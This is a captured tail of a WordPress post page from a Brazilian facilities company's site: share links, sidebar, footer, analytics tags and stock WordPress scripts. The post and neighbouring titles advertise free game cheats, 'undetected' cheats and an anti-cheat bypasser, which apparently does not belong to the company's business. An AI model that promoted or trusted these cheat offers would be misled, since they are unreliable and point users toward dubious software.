target='_blank' href='http://reddit.com/submit?url=https://elicon.com.br/free-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer/&amp;title=Free%20Legit%20%26%20Rage%20Cheats%20%7C%20God%20Mode%2C%20No%20Red%20Trust%20Factor%2C%20Skin%20Changer' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Free%20Legit%20%26%20Rage%20Cheats%20%7C%20God%20Mode%2C%20No%20Red%20Trust%20Factor%2C%20Skin%20Changer&amp;body=https://elicon.com.br/free-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>elicon</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>elicon</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-07-09T23:00:38+00:00" >2023-07-09 23:00:38</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-08-06 21:00:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Free Legit & Rage Cheats | God Mode, No Red Trust Factor, Skin Changer</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'>				<section class='widget'>
				<h3 class='widgettitle'>Links interessantes</h3>
				<span class='minitext'>Here are some interesting links for you! Enjoy your stay :)</span>
				</section>
			</div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='https://elicon.com.br/'>Elicon</a> - <a rel='nofollow' href='http://www.kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://elicon.com.br/undetected-cheats-updated-unlock-tool/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Undetected Cheats | Updated, Unlock Tool</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://elicon.com.br/best-cheats-library-updated-skin-changer-anti-cheat-bypasser/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Best Cheats Library | Updated, Skin Changer, Anti-Cheat Bypasser</span>        </span>    </span></a><!-- end wrap_all --></div>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div title = '' onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-3 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 35px; right: 35px;"
                data-return_type="chat" 
                data-style="3" 
                data-number="5511999856525" 
                data-pre_filled="Seja bem-vindo!
Se deseja falar com o setor Comercial, continue conosco nesse canal, que teremos o prazer em te atender. Em caso de interesse para trabalhar conosco, acesse a página https://elicon.com.br/trabalhe-conosco e preencha nossa Ficha Cadastral.
De acordo com nossos Termos de Uso e Política de Privacidade de Dados, não receberemos currículos através desse canal do WhatsApp." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 35px; right: 35px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                >
                <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg>            </div>
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMFHJ5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://elicon.com.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://elicon.com.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://elicon.com.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-base.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-preview.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner.js?ver=1.6.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cncb_plugin_object = {"theme":"BigStoneTurquoise","type":"confirm","bannerBlockType":"line","position":"bottom","corner":"rectangle","buttonType":"filled-rectangle","blind":{"visible":0},"message":{"html":"Esse site utiliza Cookies para melhorar a sua experi\u00eancia, saiba mais em nossa Pol\u00edtica de Cookies.","styles":[]},"link":{"html":"POL\u00cdTICA DE COOKIES","href":"https:\/\/elicon.com.br\/termos-de-uso-privacidade-e-cookies\/#cookies","styles":{"color":"#1cb9b6","display":"inline"},"stylesHover":{"color":"#0ea7b5"}},"buttonDirection":"row","buttonAllow":{"html":"ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDismiss":{"html":"OK","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDecline":{"html":"N\u00c3O ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"animationType":"no","animationDelay":"0ms","animationDuration":"600ms","popupStyles":{"border-style":"none","border-radius":"10px","margin-top":"auto","margin-right":"auto","margin-bottom":"30px","margin-left":"auto","width":"900px"},"accept":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner-init.js?ver=1.6.8'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/shortcodes.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179010881-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179010881-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1
body_size: 262
content:
/*
 Theme Name:     Elicon
 Description:    Facilities
 Author:         Guz Anttogneto
 Author URI:     http://web43.com.br
 Template:       enfold
 Version:        1.0.0
*/


@import url("../enfold/style.css");

/* =Theme customization starts here


--- FILE ---
content_type: application/javascript
request_url: https://elicon.com.br/wp-includes/js/customize-preview.min.js?ver=4.9.26
body_size: 10718
content:
!function(r){var s,i,a,o,c,n,u,l,d,p=wp.customize,h={};(i=history).replaceState&&(c=function(e){var t,n=document.createElement("a");return n.href=e,t=p.utils.parseQueryString(location.search.substr(1)),(e=p.utils.parseQueryString(n.search.substr(1))).customize_changeset_uuid=t.customize_changeset_uuid,t.customize_autosaved&&(e.customize_autosaved="on"),t.customize_theme&&(e.customize_theme=t.customize_theme),t.customize_messenger_channel&&(e.customize_messenger_channel=t.customize_messenger_channel),n.search=r.param(e),n.href},i.replaceState=(a=i.replaceState,function(e,t,n){return h=e,a.call(i,e,t,"string"==typeof n&&0<n.length?c(n):n)}),i.pushState=(o=i.pushState,function(e,t,n){return h=e,o.call(i,e,t,"string"==typeof n&&0<n.length?c(n):n)}),window.addEventListener("popstate",function(e){h=e.state})),s=function(t,n,i){var s;return function(){var e=arguments;i=i||this,clearTimeout(s),s=setTimeout(function(){s=null,t.apply(i,e)},n)}},p.Preview=p.Messenger.extend({initialize:function(e,t){var n=this,i=document.createElement("a");p.Messenger.prototype.initialize.call(n,e,t),i.href=n.origin(),n.add("scheme",i.protocol.replace(/:$/,"")),n.body=r(document.body),n.window=r(window),p.settings.channel&&(n.body.on("click.preview","a",function(e){n.handleLinkClick(e)}),n.body.on("submit.preview","form",function(e){n.handleFormSubmit(e)}),n.window.on("scroll.preview",s(function(){n.send("scroll",n.window.scrollTop())},200)),n.bind("scroll",function(e){n.window.scrollTop(e)}))},handleLinkClick:function(e){var t=r(e.target).closest("a");if(!_.isUndefined(t.attr("href"))&&!("#"===t.attr("href").substr(0,1))&&/^https?:$/.test(t.prop("protocol"))){if(!p.isLinkPreviewable(t[0]))return wp.a11y.speak(p.settings.l10n.linkUnpreviewable),void e.preventDefault();e.preventDefault(),e.shiftKey||this.send("url",t.prop("href"))}},handleFormSubmit:function(e){var t=document.createElement("a"),n=r(e.target);if(t.href=n.prop("action"),"GET"!==n.prop("method").toUpperCase()||!p.isLinkPreviewable(t))return wp.a11y.speak(p.settings.l10n.formUnpreviewable),void e.preventDefault();e.isDefaultPrevented()||(1<t.search.length&&(t.search+="&"),t.search+=n.serialize(),this.send("url",t.href)),e.preventDefault()}}),p.addLinkPreviewing=function(){var t="a[href], area";r(document.body).find(t).each(function(){p.prepareLinkPreview(this)}),"undefined"!=typeof MutationObserver?(p.mutationObserver=new MutationObserver(function(e){_.each(e,function(e){r(e.target).find(t).each(function(){p.prepareLinkPreview(this)})})}),p.mutationObserver.observe(document.documentElement,{childList:!0,subtree:!0})):r(document.documentElement).on("click focus mouseover",t,function(){p.prepareLinkPreview(this)})},p.isLinkPreviewable=function(t,e){var n,i,e=_.extend({},{allowAdminAjax:!1},e||{});return"javascript:"===t.protocol||("https:"===t.protocol||"http:"===t.protocol)&&(i=t.host.replace(/:(80|443)$/,""),n=document.createElement("a"),!_.isUndefined(_.find(p.settings.url.allowed,function(e){return n.href=e,n.protocol===t.protocol&&n.host.replace(/:(80|443)$/,"")===i&&0===t.pathname.indexOf(n.pathname.replace(/\/$/,""))}))&&(!/\/wp-(login|signup)\.php$/.test(t.pathname)&&(/\/wp-admin\/admin-ajax\.php$/.test(t.pathname)?e.allowAdminAjax:!/\/wp-(admin|includes|content)(\/|$)/.test(t.pathname))))},p.prepareLinkPreview=function(e){var t,n=r(e);n.closest("#wpadminbar").length||"#"!==n.attr("href").substr(0,1)&&/^https?:$/.test(e.protocol)&&(p.settings.channel&&"https"===p.preview.scheme.get()&&"http:"===e.protocol&&-1!==p.settings.url.allowedHosts.indexOf(e.host)&&(e.protocol="https:"),n.hasClass("wp-playlist-caption")||(p.isLinkPreviewable(e)?(n.removeClass("customize-unpreviewable"),(t=p.utils.parseQueryString(e.search.substring(1))).customize_changeset_uuid=p.settings.changeset.uuid,p.settings.changeset.autosaved&&(t.customize_autosaved="on"),p.settings.theme.active||(t.customize_theme=p.settings.theme.stylesheet),p.settings.channel&&(t.customize_messenger_channel=p.settings.channel),e.search=r.param(t),p.settings.channel&&(e.target="_self")):p.settings.channel&&n.addClass("customize-unpreviewable")))},p.addRequestPreviewing=function(){r.ajaxPrefilter(function(e,t,n){var i,s,a={},o=document.createElement("a");o.href=e.url,p.isLinkPreviewable(o,{allowAdminAjax:!0})&&(i=p.utils.parseQueryString(o.search.substring(1)),p.each(function(e){e._dirty&&(a[e.id]=e.get())}),_.isEmpty(a)||("POST"!==(s=e.type.toUpperCase())&&(n.setRequestHeader("X-HTTP-Method-Override",s),i._method=s,e.type="POST"),e.data?e.data+="&":e.data="",e.data+=r.param({customized:JSON.stringify(a)})),i.customize_changeset_uuid=p.settings.changeset.uuid,p.settings.changeset.autosaved&&(i.customize_autosaved="on"),p.settings.theme.active||(i.customize_theme=p.settings.theme.stylesheet),i.customize_preview_nonce=p.settings.nonce.preview,o.search=r.param(i),e.url=o.href)})},p.addFormPreviewing=function(){r(document.body).find("form").each(function(){p.prepareFormPreview(this)}),"undefined"!=typeof MutationObserver&&(p.mutationObserver=new MutationObserver(function(e){_.each(e,function(e){r(e.target).find("form").each(function(){p.prepareFormPreview(this)})})}),p.mutationObserver.observe(document.documentElement,{childList:!0,subtree:!0}))},p.prepareFormPreview=function(i){var e,t={};i.action||(i.action=location.href),(e=document.createElement("a")).href=i.action,p.settings.channel&&"https"===p.preview.scheme.get()&&"http:"===e.protocol&&-1!==p.settings.url.allowedHosts.indexOf(e.host)&&(e.protocol="https:",i.action=e.href),"GET"===i.method.toUpperCase()&&p.isLinkPreviewable(e)?(r(i).removeClass("customize-unpreviewable"),t.customize_changeset_uuid=p.settings.changeset.uuid,p.settings.changeset.autosaved&&(t.customize_autosaved="on"),p.settings.theme.active||(t.customize_theme=p.settings.theme.stylesheet),p.settings.channel&&(t.customize_messenger_channel=p.settings.channel),_.each(t,function(e,t){var n=r(i).find('input[name="'+t+'"]');n.length?n.val(e):r(i).prepend(r("<input>",{type:"hidden",name:t,value:e}))}),p.settings.channel&&(i.target="_self")):p.settings.channel&&r(i).addClass("customize-unpreviewable")},p.keepAliveCurrentUrl=(n=location.pathname,u=location.search.substr(1),l=null,d=["customize_theme","customize_changeset_uuid","customize_messenger_channel","customize_autosaved"],function(){var e,t;u!==location.search.substr(1)||n!==location.pathname?(e=document.createElement("a"),null===l&&(e.search=u,l=p.utils.parseQueryString(u),_.each(d,function(e){delete l[e]})),e.href=location.href,t=p.utils.parseQueryString(e.search.substr(1)),_.each(d,function(e){delete t[e]}),n===location.pathname&&_.isEqual(l,t)?p.preview.send("keep-alive"):(e.search=r.param(t),e.hash="",p.settings.url.self=e.href,p.preview.send("ready",{currentUrl:p.settings.url.self,activePanels:p.settings.activePanels,activeSections:p.settings.activeSections,activeControls:p.settings.activeControls,settingValidities:p.settings.settingValidities})),l=t,u=location.search.substr(1),n=location.pathname):p.preview.send("keep-alive")}),p.settingPreviewHandlers={custom_logo:function(e){r("body").toggleClass("wp-custom-logo",!!e)},custom_css:function(e){r("#wp-custom-css").text(e)},background:function(){var e="",t={};_.each(["color","image","preset","position_x","position_y","size","repeat","attachment"],function(e){t[e]=p("background_"+e)}),r(document.body).toggleClass("custom-background",!(!t.color()&&!t.image())),t.color()&&(e+="background-color: "+t.color()+";"),t.image()&&(e+='background-image: url("'+t.image()+'");',e+="background-size: "+t.size()+";",e+="background-position: "+t.position_x()+" "+t.position_y()+";",e+="background-repeat: "+t.repeat()+";",e+="background-attachment: "+t.attachment()+";"),r("#custom-background-css").text("body.custom-background { "+e+" }")}},r(function(){var e,t,n;p.settings=window._wpCustomizeSettings,p.settings&&(p.preview=new p.Preview({url:window.location.href,channel:p.settings.channel}),p.addLinkPreviewing(),p.addRequestPreviewing(),p.addFormPreviewing(),t=function(e,t,n){var i=p(e);i?i.set(t):(n=n||!1,i=p.create(e,t,{id:e}),n&&(i._dirty=!0))},p.preview.bind("settings",function(e){r.each(e,t)}),p.preview.trigger("settings",p.settings.values),r.each(p.settings._dirty,function(e,t){t=p(t);t&&(t._dirty=!0)}),p.preview.bind("setting",function(e){t.apply(null,e.concat(!0))}),p.preview.bind("sync",function(t){t.settings&&t["settings-modified-while-loading"]&&_.each(_.keys(t.settings),function(e){p.has(e)&&!t["settings-modified-while-loading"][e]&&delete t.settings[e]}),r.each(t,function(e,t){p.preview.trigger(e,t)}),p.preview.send("synced")}),p.preview.bind("active",function(){p.preview.send("nonce",p.settings.nonce),p.preview.send("documentTitle",document.title),p.preview.send("scroll",r(window).scrollTop())}),n=function(e){p.settings.changeset.uuid=e,r(document.body).find("a[href], area").each(function(){p.prepareLinkPreview(this)}),r(document.body).find("form").each(function(){p.prepareFormPreview(this)}),history.replaceState&&history.replaceState(h,"",location.href)},p.preview.bind("changeset-uuid",n),p.preview.bind("saved",function(e){e.next_changeset_uuid&&n(e.next_changeset_uuid),p.trigger("saved",e)}),p.preview.bind("autosaving",function(){p.settings.changeset.autosaved||(p.settings.changeset.autosaved=!0,r(document.body).find("a[href], area").each(function(){p.prepareLinkPreview(this)}),r(document.body).find("form").each(function(){p.prepareFormPreview(this)}),history.replaceState&&history.replaceState(h,"",location.href))}),p.preview.bind("changeset-saved",function(e){_.each(e.saved_changeset_values,function(e,t){t=p(t);t&&_.isEqual(t.get(),e)&&(t._dirty=!1)})}),p.preview.bind("nonce-refresh",function(e){r.extend(p.settings.nonce,e)}),p.preview.send("ready",{currentUrl:p.settings.url.self,activePanels:p.settings.activePanels,activeSections:p.settings.activeSections,activeControls:p.settings.activeControls,settingValidities:p.settings.settingValidities}),setInterval(p.keepAliveCurrentUrl,p.settings.timeouts.keepAliveSend),p.preview.bind("loading-initiated",function(){r("body").addClass("wp-customizer-unloading")}),p.preview.bind("loading-failed",function(){r("body").removeClass("wp-customizer-unloading")}),e=r.map(["color","image","preset","position_x","position_y","size","repeat","attachment"],function(e){return"background_"+e}),p.when.apply(p,e).done(function(){r.each(arguments,function(){this.bind(p.settingPreviewHandlers.background)})}),p("custom_logo",function(e){p.settingPreviewHandlers.custom_logo.call(e,e.get()),e.bind(p.settingPreviewHandlers.custom_logo)}),p("custom_css["+p.settings.theme.stylesheet+"]",function(e){e.bind(p.settingPreviewHandlers.custom_css)}),p.trigger("preview-ready"))})}((wp,jQuery));